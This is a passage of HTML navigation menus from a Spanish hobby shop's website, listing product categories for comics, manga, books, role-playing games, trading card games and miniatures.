mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
